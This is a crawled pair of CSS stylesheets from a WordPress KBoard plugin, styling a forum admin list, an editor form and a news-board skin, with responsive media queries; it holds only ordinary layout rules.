#kboard-forum-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-forum-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-forum-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-forum-admin-list .kboard-category .kboard-category-list li::before,
#kboard-forum-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-forum-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-forum-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-forum-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-forum-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-forum-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-forum-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-forum-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-forum-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-forum-admin-list .kboard-tree-category li::before,
#kboard-forum-admin-list .kboard-tree-category li::after { display: none; }
#kboard-forum-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-forum-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-forum-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-forum-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-forum-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-forum-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-forum-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-forum-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-forum-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-forum-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-forum-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-forum-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-forum-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-forum-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-forum-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-forum-admin-list .kboard-list thead { background-color: transparent; }
#kboard-forum-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-forum-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-forum-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-forum-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-forum-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-forum-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-forum-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-forum-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-forum-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-forum-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-forum-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-forum-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-forum-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-forum-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-forum-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-forum-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-forum-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-forum-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-forum-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-forum-admin-list .kboard-category.category-pc { display: none; }
	#kboard-forum-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-forum-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-forum-admin-list .kboard-list table thead { display: none; }
	#kboard-forum-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-forum-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-forum-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-forum-admin-list .kboard-list table td.kboard-list-user,
	#kboard-forum-admin-list .kboard-list table td.kboard-list-date,
	#kboard-forum-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-forum-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-forum-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-forum-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-forum-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-forum-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-forum-admin-list .kboard-list table .kboard-list-category,
#kboard-forum-admin-list .kboard-list table .kboard-list-active,
#kboard-forum-admin-list .kboard-list table .kboard-list-order,
#kboard-forum-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-forum-admin-list .kboard-list table .kboard-list-people,
#kboard-forum-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-forum-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-forum-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-forum-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-forum-admin-list .kboard-list table td.kboard-list-user,
	#kboard-forum-admin-list .kboard-list table td.kboard-list-date,
	#kboard-forum-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-forum-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-forum-editor select,
	#kboard-forum-editor input[type=text],
	#kboard-forum-editor input[type=email],
	#kboard-forum-editor input[type=number],
	#kboard-forum-editor input[type=date],
	#kboard-forum-editor input[type=password],
	#kboard-forum-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-forum-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-forum-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-forum-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-forum-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-forum-admin-list,
#kboard-forum-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-forum-admin-list,
	#kboard-forum-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-forum-admin-list,
	#kboard-forum-editor form { width: 100%; }
}

#kboard-forum-editor .kboard-attr-row.meta-key-button_value,
#kboard-forum-editor .kboard-attr-row.meta-key-button_url,
#kboard-forum-editor .kboard-attr-row.meta-key-link_type,
#kboard-forum-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-forum-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-forum-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-forum-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-forum-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-forum-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-forum-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-forum-editor input[type=text] { width: 80%; }
#kboard-forum-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-forum-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-forum-editor label.attr-reset-button { display: none; }


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@news/style.css?ver=6.3
body_size: 44147
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-news-admin-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-news-admin-editor form { margin: 0; padding: 0; }
#kboard-news-admin-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-news-admin-editor input[type=text],
#kboard-news-admin-editor input[type=email],
#kboard-news-admin-editor input[type=number],
#kboard-news-admin-editor input[type=date],
#kboard-news-admin-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-news-admin-editor select:hover,
#kboard-news-admin-editor input[type=text]:hover,
#kboard-news-admin-editor input[type=email]:hover,
#kboard-news-admin-editor input[type=number]:hover,
#kboard-news-admin-editor input[type=date]:hover,
#kboard-news-admin-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-news-admin-editor select:focus,
#kboard-news-admin-editor input[type=text]:focus,
#kboard-news-admin-editor input[type=email]:focus,
#kboard-news-admin-editor input[type=number]:focus,
#kboard-news-admin-editor input[type=date]:focus,
#kboard-news-admin-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-news-admin-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-news-admin-editor .kboard-attr-title input { width: 70%; }
#kboard-news-admin-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-news-admin-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-news-admin-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-news-admin-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-news-admin-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-news-admin-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-news-admin-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-news-admin-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-news-admin-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-news-admin-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-news-admin-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-news-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-news-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-news-admin-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-news-admin-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-news-admin-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-news-admin-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-news-admin-editor .kboard-control .left { position: static; float: left; }
#kboard-news-admin-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }

@media screen and (max-width: 600px) {

	#kboard-news-admin-editor select,
	#kboard-news-admin-editor input[type=text],
	#kboard-news-admin-editor input[type=email],
	#kboard-news-admin-editor input[type=number],
	#kboard-news-admin-editor input[type=date],
	#kboard-news-admin-editor input[type=password],
	#kboard-news-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-news-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-news-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-news-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-news-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}



/**
 * list
 */
#kboard-news-list {  }
#kboard-news-list > .outer-wrap { padding-bottom: 110px; }

#kboard-news-list #title-wrap {  }
#kboard-news-list #title-wrap > .inner-wrap { position: relative; padding-top: 215px; padding-bottom: 200px; }
#kboard-news-list #title-wrap > .inner-wrap .title { position: relative; z-index: 5; font-weight: 400; font-size: 36px; color: #ffffff; line-height: 53px; text-align: center; }
#kboard-news-list #title-wrap > .inner-wrap .subtitle { position: relative; z-index: 5; margin-top: 7px; font-weight: 400; font-size: 18px; color: #ffffff; line-height: 26px; letter-spacing: -0.3px; text-align: center; }

#kboard-news-list #title-wrap > .inner-wrap .image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; z-index: 1; }
#kboard-news-list #title-wrap > .inner-wrap .image-wrap > .inner-wrap { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-position: center; background-repeat: no-repeat; z-index: 2;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}
#kboard-news-list #title-wrap > .inner-wrap .image-wrap > .inner-wrap:before { content: ''; display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; background-color: #2c2f2a; opacity: 0.4; }

@media all and (max-width: 1023px) {
	#kboard-news-list #title-wrap > .inner-wrap { padding-top: 215px; }
	#kboard-news-list #title-wrap > .inner-wrap .image-wrap.active > .inner-wrap { width: 100%; height: 100%; }
	#kboard-news-list #title-wrap > .inner-wrap .subtitle { padding-right: 15px; padding-left: 15px; }
}

#kboard-news-list #desc-wrap {  }
#kboard-news-list #desc-wrap > .outer-wrap {  }

#kboard-news-list #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }

#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-news-list #desc-wrap #tab-wrap {  }
	#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}

#kboard-news-list #list-wrap { padding-top: 110px; padding-bottom: 80px; }

#kboard-news-list #list-header {  }
#kboard-news-list #list-header .list-title { display: table; float: left; font-size: 30px; font-weight: 400; letter-spacing: -0.45px; color: #658350; }

#kboard-news-list #list-header .list-sort { display: table; float: right; }
#kboard-news-list #list-header .list-sort .select-box { position: relative; letter-spacing: -0.3px; z-index: 9; width: 120px; float: left; }
#kboard-news-list #list-header .list-sort .select-box .select-button { padding: 0 16px; height: 40px; line-height: 38px; background-color: #fff; border: 1px solid #bebebe; cursor: pointer; }
#kboard-news-list #list-header .list-sort .select-box .select-button a { font-size: 16px; font-weight: 400; color: #bebebe; }
#kboard-news-list #list-header .list-sort .select-box .select-button i { position: relative; top: 50%; float: right; font-size: 16px; color: #bebebe; display: block;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
}
#kboard-news-list #list-header .list-sort .select-box .select-list { position: absolute; top: 40px; right: 0; left: 0; display: none; margin: 0 auto; background-color: #fff; border: solid #bebebe; border-width: 0 1px 1px; z-index: 99; }
#kboard-news-list #list-header .list-sort .select-box .select-list .select-category { display: block; padding: 10px 20px; font-size: 16px; color: #bebebe;
	-webkit-transition: color 0.2s;
	        transition: color 0.2s;
}
#kboard-news-list #list-header .list-sort .select-box .select-list .select-category.current { color: #bebebe; }
@media all and (min-width: 1024px) {
	#kboard-news-list #list-header .list-sort .select-box .select-list .select-category:hover { color: #bebebe; }
}

#kboard-news-list #list-header .list-sort .kboard-search { float: left; display: table; }
#kboard-news-list #list-header .list-sort .kboard-search .search-input { border: solid #bebebe; border-width: 1px 0 1px 1px; width: 267px; height: 40px; float: left; }
#kboard-news-list #list-header .list-sort .kboard-search .search-submit { padding: 0; margin: 0; width: 103px; border: 1px solid #658350; height: 40px; background-color: #fff; float: left; cursor: pointer; }

#kboard-news-list #list-header .list-sort .switch-wrap { float: left; display: table; margin-left: 10px; }
#kboard-news-list #list-header .list-sort .switch-wrap > .switch { position: relative; z-index: 1; float: left; width: 45px; height: 40px; text-align: center; background-color: #fff; border: 1px solid #bebebe; cursor: pointer; }
#kboard-news-list #list-header .list-sort .switch-wrap > .switch.active { border: 1px solid #658350; background-color: #658350; }
#kboard-news-list #list-header .list-sort .switch-wrap > .switch-02 { position: relative; z-index: 2; margin-left: -1px; }
#kboard-news-list #list-header .list-sort .switch-wrap > .switch-02 { border-left: none; }

#kboard-news-list #list-header .list-sort .switch-wrap > .switch .fa {  font-size: 15px; color: #bebebe; letter-spacing: -0.23px; line-height: 38px; }
#kboard-news-list #list-header .list-sort .switch-wrap > .switch .fa-white { display: none; color: #fff; }
#kboard-news-list #list-header .list-sort .switch-wrap > .switch .fa-gray { display: block; color: #bebebe; }
#kboard-news-list #list-header .list-sort .switch-wrap > .switch.active .fa-white { display: block; }
#kboard-news-list #list-header .list-sort .switch-wrap > .switch.active .fa-gray { display: none; }

@media all and (max-width: 1023px) {
	#kboard-news-list #list-header .list-title { display: block; width: 100%; }
	#kboard-news-list #list-header .list-sort { float: left; margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-news-list #list-header .list-sort .select-box { float: none; }
	#kboard-news-list #list-header .list-sort .kboard-search { float: none; margin-top: 10px; margin-left: 0; }
	#kboard-news-list #list-header .list-sort .switch-wrap { float: none; margin-top: 10px; margin-left: 0; }
}
@media all and (max-width: 400px) {
	#kboard-news-list #list-header .list-sort .kboard-search { display: block;
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	#kboard-news-list #list-header .list-sort .kboard-search .search-input {
		width: -webkit-calc(100% - 103px);
		width: calc(100% - 103px);
	}
}


#kboard-news-list #list-body { margin-top: 80px; }
#kboard-news-list #list-body .kboard-list { display: none; }
#kboard-news-list #list-body .kboard-list.active { display: block; }

#kboard-news-list #list-body .kboard-table-list table { width: 100%; }
#kboard-news-list #list-body .kboard-table-list table thead { display: block; border: solid #658350; border-width: 1px 0; position: relative; z-index: 2; }
#kboard-news-list #list-body .kboard-table-list table thead tr {  }
#kboard-news-list #list-body .kboard-table-list table thead tr td { height: 50px; line-height: 48px; }

#kboard-news-list #list-body .kboard-table-list table tr { display: block; width: 100%; }
#kboard-news-list #list-body .kboard-table-list table tr:after { content: ''; display: block; clear: both; }
#kboard-news-list #list-body .kboard-table-list table tr td { float: left; display: block; color: #3d3c3c; letter-spacing: -0.3px; font-size: 16px; }
#kboard-news-list #list-body .kboard-table-list table tr td.kboard-list-uid { width: 80px; text-align: center; }
#kboard-news-list #list-body .kboard-table-list table tr td.kboard-list-category { width: 80px; text-align: center; }
#kboard-news-list #list-body .kboard-table-list table tr td.kboard-list-title { text-align: left; padding-left: 50px;
	width: -webkit-calc(100% - 280px);
	width: calc(100% - 280px);
}
#kboard-news-list #list-body .kboard-table-list table tr td.kboard-list-date { width: 120px; text-align: center; }

#kboard-news-list #list-body .kboard-table-list table tbody { position: relative; z-index: 1; margin-top: -2px; } /*display: block;*/
#kboard-news-list #list-body .kboard-table-list table tbody tr { display: block; border: solid #bebebe; border-width: 1px 0 0; }
#kboard-news-list #list-body .kboard-table-list table tbody tr.kboard-list-notice { background-color: #f9f9f9; }
#kboard-news-list #list-body .kboard-table-list table tbody tr:nth-of-type(1) { border-top-color: transparent; }
#kboard-news-list #list-body .kboard-table-list table tbody tr:last-child { border-width: 1px 0; }

#kboard-news-list #list-body .kboard-table-list table tbody tr td { padding-top:32px; padding-bottom: 32px; line-height: 26px; }
#kboard-news-list #list-body .kboard-table-list table tbody tr td.kboard-list-category { font-weight: 500; }
#kboard-news-list #list-body .kboard-table-list table tbody tr:hover td.kboard-list-category,
#kboard-news-list #list-body .kboard-table-list table tbody tr:hover td.kboard-list-title a div { color: #658350 !important; }

